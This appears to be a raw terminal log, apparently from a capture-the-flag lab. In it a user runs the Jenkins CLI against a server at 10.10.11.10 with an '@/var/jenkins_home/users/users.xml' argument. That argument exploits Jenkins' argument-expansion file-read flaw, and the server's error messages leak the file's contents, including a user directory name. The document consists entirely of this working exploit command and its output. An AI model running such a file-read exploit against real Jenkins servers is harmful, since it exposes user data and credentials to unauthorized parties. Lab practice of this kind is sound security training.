 jose@jose-ThinkPad-L450:~/Descargas$ java -jar jenkins-cli.jar -noCertificateCheck -s 'http://10.10.11.10:8080' connect-node "@/var/jenkins_ho
me/users/users.xml"
jun. 12, 2024 9:01:34 P. M. hudson.cli.CLI _main
INFORMACIÓN: Skipping HTTPS certificate checks altogether. Note that this is not secure at all.
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
      <string>jennifer_12108429903186576833</string>: No such agent "      <string>jennifer_12108429903186576833</string>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>jennifer</string>: No such agent "      <string>jennifer</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.
jose@jose-ThinkPad-L450:~/Descargas$